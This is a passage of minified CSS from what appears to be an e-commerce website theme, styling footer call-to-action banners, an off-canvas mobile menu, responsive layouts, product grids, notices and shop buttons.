div:last-child{color:#212121;font-style:italic;font-weight:400}.noo-footer-shop-now{background-position:center;background-size:cover;background-repeat:no-repeat;color:#fff;font-weight:400;position:relative;text-align:center;background-image:url(call_to_action_collection_Background.png)}.noo-footer-shop-now:before{background:#4b9978cc;width:100%;height:100%;position:absolute;display:block;top:0;left:0;content:""}.noo-footer-shop-now h3:after,.noo-footer-shop-now h3:before{content:"";background-position:center center;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);width:58px;height:25px;background-repeat:no-repeat}.noo-footer-shop-now .container{position:relative;min-height:310px;padding-top:100px}.noo-footer-shop-now h4{color:#fff;font-size:34px;margin-bottom:20px;letter-spacing:4px;display:inline-block}.noo-footer-shop-now h4 strong{color:#f5a64a}.noo-footer-shop-now h3{font-family:Lato,sans-serif;font-size:48px;line-height:48px;color:#fff;text-transform:uppercase;margin:0;padding:0 85px;display:inline-block;position:relative}@media (max-width:1150px){.noo-footer-shop-now h3{font-size:40px;padding:0 70px}}.noo-footer-shop-now h3:after{background-image:url(icon-left.png);transform:translateY(-50%);position:absolute;left:0;top:50%}.noo-footer-shop-now h3:before{background-image:url(icon-right.png);transform:translateY(-50%);position:absolute;right:0;top:50%}.noo-footer-shop-now .noo-show-now{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;color:#fff;position:absolute;text-align:center;text-transform:uppercase;width:155px;height:150px;right:120px;top:50%;line-height:21px;padding-top:8px;display:block;background-image:url(vector_big.png);background-repeat:no-repeat;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.noo-footer-shop-now .noo-show-now em{-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;width:131px;height:131px;background-color:#212121;-webkit-border-radius:50%;border-radius:50%;text-align:center;display:inline-block;font-style:normal;padding-top:36px;font-size:24px;font-weight:400;line-height:32px}.noo-footer-shop-now .noo-show-now:hover em{background-color:#79cba8}.noo-footer-shop-now .noo-image-footer{position:absolute;right:15px;bottom:-70px}a.go-to-top,a.go-to-top:hover a.go-to-top:focus{background-color:#00000026;-webkit-border-radius:4px;border-radius:4px;bottom:72px;opacity:0;filter:alpha(opacity=0);position:fixed;right:-60px;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;color:#fff;font-size:40px;height:50px;line-height:1;text-align:center;width:50px;z-index:100;visibility:hidden}a.go-to-top.on,a.go-to-top:hover a.go-to-top:focus.on{opacity:.8;filter:alpha(opacity=80);visibility:visible;right:20px}a.go-to-top.on:hover,a.go-to-top:hover a.go-to-top:focus.on:hover{opacity:1;filter:alpha(opacity=100)}@media (max-width:1700px){div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{padding-top:130px}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .add_to_cart_button span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .qucikview span,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:10px}}@media (min-width:992px) and (max-width:1119px){.noo-grid-4 .masonry-item{width:33.33%}.noo-clients li a img{max-width:150px}}.noo_menu_canvas .btn-search{color:#212121;font-size:18px;right:40px;cursor:pointer}@media (max-width:991px){.off-canvas,.off-canvas body{overflow-x:hidden;width:100%}.navbar-brand{position:relative;margin-bottom:-15px}.nav-collapse,.noo-product-masonry{overflow:hidden}.item-footer-four:nth-child(3),.noo-boxed .noo-sm-6:nth-child(3),.noo-boxed .noo-sm-6:nth-child(5),.noo-boxed .noo-sm-6:nth-child(7),.noo-menu-content li:after{clear:both}.responsive-t40 .column-inner{padding-top:40px!important}div.responsive-70{padding-top:70px!important;padding-bottom:70px!important}.noo-main-menu{display:none}.noo-main-canvas .sub-menu{list-style:none;display:none;padding-left:30px;padding-top:8px;padding-bottom:8px;position:relative}.noo-main-canvas .sub-menu:before{content:"";width:1px;height:100%;position:absolute;left:30px;top:1px;display:block;background:#212121}.noo-container{position:relative}.noo_menu_canvas{position:absolute;right:25px;top:50%;display:flex;justify-content:flex-end;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.noo_menu_canvas .menu-item{padding-right:15px;font-size:18px}.noo_menu_canvas .btn-search{display:block}.noo_menu_canvas .btn-search.topbar-has-search{display:none}.noo_menu_canvas .btn-navbar{width:25px;height:15px;cursor:pointer;position:relative;display:block;margin-top:5px}.noo_menu_canvas .btn-navbar span{display:block;width:100%;height:2px;background:#212121;position:absolute;left:0;top:6px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo_menu_canvas .btn-navbar span:first-child{top:0;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo_menu_canvas .btn-navbar span:last-child{top:12px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.noo_menu_canvas .btn-navbar.eff span{transform-origin:center center;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:7px}.noo_menu_canvas .btn-navbar.eff span:first-child{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);transform-origin:center center;top:7px}.noo_menu_canvas .btn-navbar.eff span:last-child{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0s ease 0s;-o-transition:all 0s ease 0s;transition:all 0s ease 0s}.off-canvas{position:relative}.off-canvas body{-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;right:0;width:0;z-index:1;background:0 0;height:100%;border-right:1px solid #eee}.off-canvas #off-canvas-nav .noo-main-canvas{margin:0;position:absolute;right:0;top:0;width:300px;height:100%;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);border-left:1px solid #eee}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse{background:#fff;height:auto;margin:0;padding:0;width:100%}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse:first-child{padding-top:50px}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li{float:none}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li.menu-item-has-children{position:relative}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li.menu-item-has-children i{width:30px;text-align:center;position:absolute;top:0;right:10px;display:block;line-height:30px;cursor:pointer;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;border:1px solid #fff}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li.menu-item-has-children i:hover{border-color:#212121}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li.menu-item-has-children.active>i:before{content:"\f106"}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li #noo-search,.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li .has-cart,.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li .noo_megamenu_widget_area{display:none}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li a{color:#212121;display:inline-block;font-size:16px;line-height:22px;margin:0;padding:5px 20px;position:relative;text-decoration:none;text-transform:none;letter-spacing:0;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.exit-cavas,.off-canvas-enabled #noo-main-canvas{display:block}.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li a:hover,.off-canvas #off-canvas-nav .noo-main-canvas .nav-collapse li a:hover:after{color:#79cba8}.off-canvas-enabled body>*{-webkit-transform:translateX(-300px);-moz-transform:translateX(-300px);-o-transform:translateX(-300px);transform:translate(-300px)}body .noo-main-canvas{background:#0000;border:0;color:#000;display:block;padding:0}.noo-main-canvas i{color:#000;font-size:14px;line-height:50px}.exit-cavas{position:absolute;top:10px;right:-289px;width:30px;height:30px;background-image:url(quickview-close.png);background-position:center center;background-repeat:no-repeat;cursor:pointer;border:1px solid #fff;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);z-index:9}.exit-cavas:hover{border-color:#212121}.nav-collapse{height:0}.noo_parallax{background-attachment:inherit!important;background-position:center!important}.noo-traslate-product .column-inner{padding-top:10px!important;padding-bottom:45px}.noo-grid-4 .masonry-item,.noo-product-masonry .product-masonry{width:50%}.noo-our_story h2{font-size:30px;padding:0}.noo-our_story .our_story_content{padding:0 0 26px}.noo-blog-title{margin-bottom:30px}.owl-theme .owl-controls{margin-top:30px}.noo-simple-product-bk{width:100%}.noo-simple-slider-img{display:none}.noo_testimonial_wrap .noo-testimonial-sync2 .owl-controls,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action span{display:none!important}.noo-simple-slider-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);padding-bottom:50px}.noo-creative-product-slider{margin-bottom:0}.noo-info .noo-info-icon{float:none;margin-bottom:15px}.noo-info .noo-info-content{padding-left:0}.noo-info.noo-info-right .noo-info-icon{float:none}.noo-info.noo-info-right .noo-info-content{padding-right:0}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{padding-top:134%!important}.item-footer-four{margin-bottom:30px}.mailchimp-widget .mc-subscribe-form .mc-email{width:80%}.footer-1{padding-top:60px}.footer-2 .mailchimp-widget .mc-subscribe-form .mc-email{width:70%}.noo-image-signature{max-width:372px;position:relative;width:100%}.noo-image-signature .img-background-color{top:0;left:0}.noo_testimonial_wrap.noo_farmer_wrap .noo-testimonial-sync1{max-width:410px;width:100%}.noo-sidebar{margin-top:45px}.noo-menu-content li{width:100%;float:none;margin:15px 0}.noo-menu-content li:after,.noo-menu-content li:before{content:" ";display:table}div.creative-product-title p{padding:0 10%}.noo-instagram .noo-instagram-info{position:relative;left:auto;top:auto;height:auto;width:100%}.noo-instagram .noo-instagram-info .instagram-sh-title{padding:30px}.noo-instagram .noo-instagram-image{width:100%;float:none}.noo-instagram .noo-instagram-image .noo-instagram-item{width:50%}.footer-4 .mailchimp-widget .mc-subscribe-form .mc-email{width:400px}.commerce .wishlist_table td.product-add-to-cart a{display:block!important;margin:0 0 5px;text-align:center;font-size:11px;text-transform:none}.commerce-wishlist table.wishlist_table th{font-size:14px}.noo-image-footer{display:none}}@media (max-width:767px){.footer-2 .mailchimp-widget .mc-subscribe-form .mc-email,.footer-4 .mailchimp-widget .mc-subscribe-form .mc-email,.mailchimp-widget .mc-subscribe-form .mc-email,.noo-product-grid .masonry-item,.noo-product-masonry .product-masonry{width:100%}.content-meta,.filter-menu{text-align:left}.noo-footer-shop-now h4{font-size:24px}.noo-footer-shop-now h3{font-size:30px;padding:0 70px}div.responsive-small70{padding-top:70px!important}.noo-farmer-title{padding-bottom:15px}.product-list-item .left-content{padding-right:15px}.product-list-item .right-img{padding-left:15px}.hidden-mobile{display:none}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{padding-top:90%!important}.footer-2 .sidebar-top-footer .noo_about_widget{padding:0}.noo-story2-translateY{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);margin:30px 0}div.noo-info{padding-top:30px!important}.padding-15 .column-inner{padding-left:15px!important;padding-right:15px!important}.noo-header.header-2 .menu-position{padding-left:0;padding-right:0}.defaultCountdown{font-size:30px}.noo_testimonial_wrap .owl-theme .owl-controls{margin-top:45px}.wigetized{margin-bottom:50px}.noo_menu_canvas{right:0}.noo_menu_canvas .btn-search,.noo_menu_canvas .btn-search.topbar-has-search{display:block}.commerce-cart table.cart .product-quantity,.commerce-cart table.cart td.product-thumbnail img,.quick-view-wrap .quick-content .quick-left,.single .post-navigation-line{display:none}.header-4 .noo_menu_canvas .btn-search,.header-6 .noo_menu_canvas .btn-search{color:#fff}header .navbar{min-height:60px!important}.navbar-brand{line-height:60px!important}.footer-1{padding-top:20px}.noo-header.header-1 .navbar{padding:0}.mailchimp-widget{margin-bottom:45px;padding:30px 0}.noo-our-story2{overflow:hidden}.commerce .commerce-result-count,.commerce-page .commerce-result-count{float:none;width:100%}.product-style-control{margin-right:15px}.product-style-control .noo-list{margin-left:0}.commerce-ordering,.product-style-control{float:left!important;margin-top:25px!important}.single-product div.product .images .product-simple-image{margin-bottom:30px}.commerce-cart table.cart th.product-price,.commerce-cart table.cart th.product-quantity,.commerce-cart table.cart th.product-subtotal{width:28.3%}.commerce #content div.product div.images,.commerce .cart-collaterals .cart_totals,.commerce div.product div.images,.commerce-checkout form.checkout_coupon .form-row-first,.commerce-page #content div.product div.images,.commerce-page .cart-collaterals .cart_totals,.commerce-page div.product div.images{width:100%;float:none}.noo-page-heading{height:250px}.noo-page-heading .page-title{font-size:28px}.noo-page-heading .noo-page-breadcrumb{margin-top:15px;font-size:12px}.noo-shop-main{padding-top:50px;padding-bottom:80px}.commerce #content div.product div.summary,.commerce div.product div.summary,.commerce-page #content div.product div.summary,.commerce-page div.product div.summary{width:100%;float:none;margin-top:30px}#main{margin-top:70px;margin-bottom:70px}.order_review_wrap{margin-top:45px}.commerce-checkout form.login{padding:30px 15px}.content-meta .content-tags{float:none}.content-meta .single-social{margin-top:15px;float:none}.content-meta .single-social .content-share{float:left}.commerce-account input[type=checkbox],.commerce-checkout form .form-row .input-checkbox{width:auto}.commerce .col2-set .col-1,.commerce .col2-set .col-2,.commerce-page .col2-set .col-1,.commerce-page .col2-set .col-2{width:100%;float:none}.commerce .col2-set .col-1 .register,.commerce .col2-set .col-2 .register,.commerce-page .col2-set .col-1 .register,.commerce-page .col2-set .col-2 .register{margin-top:30px}.commerce-account input:not([type=submit]){border:1px solid #ccc}.quick-view-wrap .quick-content{padding:15px}.quick-view-wrap .quick-content .quick-right{width:100%;float:none;padding-left:0}.google-map .noo-address-info-wrap{height:auto}.google-map .noo-address-info-wrap .noo-container{padding:0}.google-map .noo-address-info-wrap .address-info{position:relative;bottom:auto;right:auto;width:100%;height:auto}.noo-about-wrap{display:block}.noo-about-wrap .noo-about-left{flex:auto;display:none}.noo-about-wrap .noo-about-right{flex:auto}.noo-images-grid ul{height:500px}.noo-instagram .noo-instagram-image .noo-instagram-item{width:50%}.noo-menu-content li .menu-thumb{float:none}.noo-menu-content li .product-menu-ds{padding-left:0;padding-top:10px;padding-bottom:10px;color:#fff}.noo-clients li{width:100%;float:none;border-width:0}.footer-4 .sidebar-top-footer .noo_about_widget{padding:0}.filter-menu li{margin-right:10px}.filter-menu li:before,.noo-short-intro .price{display:none}.noo-short-intro h2{font-size:36px;line-height:36px;padding-bottom:60px;background-size:150px}.noo_testimonial_wrap .testimonial-content{padding:10px 0}.noo_testimonial_wrap .testimonial-content i{font-size:30px}}@media (max-width:480px){.noo_testimonial_wrap .testimonial-content div{padding:0}.noo-footer-shop-now h4{font-size:20px;display:block}.noo-footer-shop-now h3{font-size:25px;padding:0 15px;display:block}.noo-footer-shop-now .noo-container .noo-show-now,.noo-footer-shop-now h3:after,.noo-footer-shop-now h3:before,.noo-header-filter li a img,.noo-header-filter li>span img{display:none}.custom_countdown_wrap h2,.inheader-sh-title h2{font-size:25px;font-weight:700}.noo-blog-list{padding:0}.noo-blog-list h3{font-size:20px}div.creative-product-title{margin-bottom:70px}div.services-sh-title{padding-bottom:50px}.inheader-sh-title .ds,.product-masonry .noo-product-table-cell p{padding:0 15px}.noo_testimonial_wrap .noo-testimonial-sync2.testimonial-three .owl-wrapper-outer{margin:0}.noo_testimonial_wrap .testimonial-content{padding:0 45px;font-size:16px}.blog-item .blog-description h3,.noo-page-heading .page-title{font-size:20px}.mailchimp-widget{padding:30px 0}.mailchimp-widget .mc-subscribe-form .mc-email{width:100%}.product-list-item .right-img{padding-top:15px}.noo-header-filter{text-align:left;margin:0 0 15px}.noo-header-filter li{margin:3px 7px}.noo_testimonial_wrap .noo-testimonial-sync1{max-width:320px;width:100%;overflow:hidden}.noo-our-story2,.noo_testimonial_wrap{overflow:hidden}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{padding-top:145%!important}.noo-page-heading{height:200px}.noo-page-heading .noo-page-breadcrumb{margin-top:10px;font-size:10px}.mailchimp-widget .widget-title,.noo-sidebar .widget-title{font-size:18px}.wigetized .widget-title{font-size:14px}.noo-footer-shop-now .noo-container{min-height:inherit;padding-bottom:70px;padding-top:70px}#comments #respond .comment-reply-title,.blog-item .blog-description h1{font-size:20px}.single #author-bio .author-info h4{font-size:16px}.noo-sh-title h2{font-size:25px}.h4,h4{font-size:16px}.noo-represent h2{font-size:30px}.single-product div.product .entry-summary .product_title{text-transform:none}.commerce form .form-row-first,.commerce form .form-row-last,.commerce-checkout form.checkout_coupon .form-row-last,.commerce-page form .form-row-first,.commerce-page form .form-row-last{width:100%;float:none}.noo-images-grid ul{height:auto}.noo-images-grid ul li{width:100%;height:250px}.noo-instagram .noo-instagram-image .noo-instagram-item{width:100%}.noo-menu-content li .product-menu-ds .product-menu-flex{display:block}}.clear,.commerce .commerce-breadcrumb:after,.commerce .commerce-error:after,.commerce .commerce-info:after,.commerce .commerce-message:after{clear:both}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:star;src:url(../fonts/star.eot);src:url(../fonts/star.eot?#iefix) format("embedded-opentype"),url(../fonts/star.woff) format("woff"),url(../fonts/star.ttf) format("truetype"),url(../fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(../fonts/WooCommerce.eot);src:url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../fonts/WooCommerce.woff) format("woff"),url(../fonts/WooCommerce.ttf) format("truetype"),url(../fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em #0003}p.demo_store a{color:#fff}.commerce .blockUI.blockOverlay{position:relative}.commerce .blockUI.blockOverlay:before,.commerce .loader:before{height:1em;width:1em;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;display:block;content:"";-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url(../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:#000000bf}.commerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.commerce a.remove:hover{color:#fff!important;background:red}.commerce .commerce-error,.commerce .commerce-info,.commerce .commerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.commerce .commerce-error:after,.commerce .commerce-error:before,.commerce .commerce-info:after,.commerce .commerce-info:before,.commerce .commerce-message:after,.commerce .commerce-message:before{content:" ";display:table}.commerce .commerce-error:before,.commerce .commerce-info:before,.commerce .commerce-message:before{font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em}.commerce .commerce-error .button,.commerce .commerce-info .button,.commerce .commerce-message .button{float:right}.commerce .commerce-error li,.commerce .commerce-info li,.commerce .commerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.commerce .commerce-message{border-top-color:#8fae1b}.commerce .commerce-message:before{content:"\e015";color:#8fae1b}.commerce .commerce-info{border-top-color:#1e85be}.commerce .commerce-info:before{color:#1e85be}.commerce .commerce-error{border-top-color:#b81c23}.commerce .commerce-error:before{content:"\e016";color:#b81c23}.commerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.commerce .commerce-breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:#777}.commerce .commerce-breadcrumb:after,.commerce .commerce-breadcrumb:before{content:" ";display:table}.commerce .commerce-breadcrumb a{color:#777}.commerce .quantity .qty{width:3.631em;text-align:center}.commerce div.product{margin-bottom:0;position:relative}.commerce div.product .product_title{clear:none;margin-top:0;padding:0}.commerce #reviews #comments .add_review:after,.commerce .products ul:after,.commerce div.product form.cart:after,.commerce div.product p.cart:after,.commerce nav.commerce-pagination ul,.commerce ul.products:after{clear:both}.commerce div.product p.price,.commerce div.product span.price{color:#77a464;font-size:1.25em}.commerce div.product p.price ins,.commerce div.product span.price ins{background:inherit;font-weight:700}.commerce div.product p.price del,.commerce div.product span.price del{opacity:.5}.commerce div.product p.stock{font-size:.92em}.commerce div.product .stock{color:#77a464}.commerce div.product .out-of-stock{color:red}.commerce div.product .commerce-product-rating{margin-bottom:1.618em}.commerce div.product div.images,.commerce div.product div.summary{margin-bottom:2em}.commerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;border:1px solid #f4eede}.commerce div.product div.images div.thumbnails{padding-top:1em}.commerce div.product div.social{text-align:right;margin:0 0 1em}.commerce div.product div.social span{margin:0 0 0 2px}.commerce div.product div.social span span{margin:0}.commerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.commerce div.product div.social iframe{float:left;margin-top:3px}.commerce div.product .commerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.commerce div.product .commerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.commerce div.product .commerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.commerce div.product form.cart:after,.commerce div.product form.cart:before,.commerce div.product p.cart:after,.commerce div.product p.cart:before{display:table;content:" "}.commerce div.product .commerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.commerce div.product .commerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff}.commerce div.product .commerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.commerce div.product .commerce-tabs ul.tabs li.active:before{box-shadow:2px 2px #fff}.commerce div.product .commerce-tabs ul.tabs li.active:after{box-shadow:-2px 2px #fff}.commerce div.product .commerce-tabs ul.tabs li:after,.commerce div.product .commerce-tabs ul.tabs li:before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" "}.commerce div.product .commerce-tabs ul.tabs li:before{left:-6px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px #ebe9eb}.commerce div.product .commerce-tabs ul.tabs li:after{right:-6px;-webkit-border-bottom-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px #ebe9eb}.commerce div.product .commerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.commerce div.product .commerce-tabs .panel{margin:0 0 2em;padding:0}.commerce div.product form.cart,.commerce div.product p.cart{margin-bottom:2em}.commerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.commerce div.product form.cart table{border-width:0 0 1px}.commerce div.product form.cart table td{padding-left:0}.commerce div.product form.cart table div.quantity{float:none;margin:0}.commerce div.product form.cart table small.stock{display:block;float:none}.commerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.commerce div.product form.cart .variations td,.commerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em}.commerce div.product form.cart .variations label{font-weight:700}.commerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.commerce div.product form.cart .variations td.label{padding-right:1em}.commerce div.product form.cart .commerce-variation-description p{margin-bottom:1em}.commerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.commerce div.product form.cart .wc-no-matching-variations{display:none}.commerce div.product form.cart .button{vertical-align:middle;float:left}.commerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.commerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.commerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#77a464;color:#fff;font-size:.857em;-webkit-font-smoothing:antialiased}.commerce .products ul,.commerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.commerce .products ul:after,.commerce .products ul:before,.commerce ul.products:after,.commerce ul.products:before{content:" ";display:table}.commerce .products ul li,.commerce ul.products li{list-style:none}.commerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.commerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.commerce ul.products li.product a{text-decoration:none}.commerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.commerce ul.products li.product strong{display:block}.commerce ul.products li.product .star-rating{font-size:.857em}.commerce ul.products li.product .button{margin-top:1em}.commerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.commerce ul.products li.product .price del{color:inherit;opacity:.5;display:block}.commerce ul.products li.product .price ins{background:0 0;font-weight:700}.commerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:#84848480}.commerce .commerce-ordering,.commerce .commerce-result-count{margin:0 0 1em}.commerce .commerce-ordering select{vertical-align:top}.commerce nav.commerce-pagination{text-align:center}.commerce nav.commerce-pagination ul{display:inline-block;white-space:nowrap;margin:1px}.commerce nav.commerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.commerce nav.commerce-pagination ul li a,.commerce nav.commerce-pagination ul li span{text-decoration:none;line-height:1;font-size:1em;min-width:1em}.commerce nav.commerce-pagination ul li a:focus,.commerce nav.commerce-pagination ul li a:hover,.commerce nav.commerce-pagination ul li span.current{background:#ebe9eb;color:#8a7e88}.commerce #respond input#submit,.commerce a.button,.commerce button.button,.commerce input.button{margin:0;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;left:auto;background-color:#ebe9eb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.commerce #respond input#submit.loading,.commerce a.button.loading,.commerce button.button.loading,.commerce input.button.loading{opacity:.25;padding-right:2.618em}.commerce #respond input#submit.loading:after,.commerce a.button.loading:after,.commerce button.button.loading:after,.commerce input.button.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;right:1em;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.commerce #respond input#submit.added:after,.commerce a.button.added:after,.commerce button.button.added:after,.commerce input.button.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.commerce #respond input#submit:hover,.commerce a.button:hover,.commerce button.button:hover,.commerce input.button:hover{background-color:#dad8da;text-decoration:none;background-image:none}.commerce #respond input#submit.alt,.commerce a.button.alt,.commerce button.button.alt,.commerce input.button.alt{background-color:#a46497;color:#fff;-webkit-font-smoothing:antialiased}.commerce #respond input#submit.alt:hover,.commerce a.button.alt:hover,.commerce button.button.alt:hover,.commerce input.button.alt:hover{background-color:#935386;color:#fff}.commerce #respond input#submit.alt.disabled,.commerce #respond input#submit.alt.disabled:hover,.commerce #respond 